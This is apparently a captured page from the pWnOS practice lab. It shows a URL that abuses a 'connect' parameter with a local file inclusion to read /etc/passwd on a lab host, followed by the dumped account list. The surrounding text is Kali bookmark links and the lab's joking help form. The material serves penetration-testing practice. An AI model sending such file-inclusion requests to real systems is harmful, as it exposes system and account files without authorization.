 10.10.10.14/index1.php?help=true&connect=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome to the pWnOS homepage!
This is the official help page. If you're too big of a n00b to figure this out, enter your information below for a small hint. :)
Name:
Skillz: n00b sk1ll3d n00b l33t hax0r
Please Help!
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
dhcp:x:100:101::/nonexistent:/bin/false syslog:x:101:102::/home/syslog:/bin/false klog:x:102:103::/home/klog:/bin/false mysql:x:103:107:MySQL
Server,,,:/var/lib/mysql:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin vmware:x:1000:1000:vmware,,,:/home/vmware:/bin/bash
obama:x:1001:1001::/home/obama:/bin/bash osama:x:1002:1002::/home/osama:/bin/bash yomama:x:1003:1003::/home/yomama:/bin/bash